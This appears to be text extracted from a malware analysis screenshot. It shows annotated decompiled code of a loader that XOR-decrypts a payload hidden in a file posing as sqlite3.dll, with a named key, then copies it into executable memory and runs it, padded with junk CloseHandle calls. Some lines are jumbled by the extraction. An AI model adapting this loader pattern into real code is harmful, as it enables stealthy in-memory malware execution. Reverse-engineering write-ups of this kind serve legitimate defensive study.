 if ( sqlite3Content )
sqlite3ContentLen_1 = *(sqlite3Content - 4);
sqlite3ContentLen = sqlite3ContentLen_1;
byteCounter = 1;
if ( sqlite3ContentLen_1 >= 1 )
{
do
{
keyLen = 0;
if ( key )
keyLen = *(key - 4);
*(sub_4107C0() + byteCounter - 1) = *(key + (byteCounter - 1) % keyLen + 1 - 1) ^ *(sqlite3Content
+ byteCounter
- 1);
++byteCounter;
--sqlite3ContentLen;
}
while ( sqlite3ContentLen );
}
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
return decryptedBuffer;
Decrypt encrypted
contents of
sqlite3.dll with
XOR operation
XOR operation
xorDecryptPayload(&decryptedBuffer, sqlite3Content[0], "VzXLKSZE");
sub_410640(sqlite3Content, decryptedBuffer);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
decryptedPayloadSize = (**bufferSize)(bufferSize);
payloadPtr = VirtualAlloc_0(0i64, decryptedPayloadSize, 0x1000u, 0x40u);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
payload = sub_4107C0(sqlite3Content);
payloadSize = (**bufferSize)(bufferSize);
moveContent(payload, payloadPtr, payloadSize);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
CloseHandle_0(0xD);
payloadPtr();
Execute the decrypted executable